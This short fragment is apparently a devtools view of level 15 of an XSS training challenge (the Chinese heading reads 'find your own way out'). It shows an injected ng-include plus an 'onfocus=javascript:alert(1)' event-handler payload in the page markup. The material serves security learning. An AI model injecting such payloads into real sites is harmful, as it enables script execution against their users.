 <h1 align="center">欢迎来到第15关，自己想个办法走出去吧！</h1>
▼<p align="center">
<img src="level15.png">
</p>
<!-- ngInclude: 1.gif--><onfocus=javascript:alert(1) type="text"><!-- --> == $0
</body>
/html>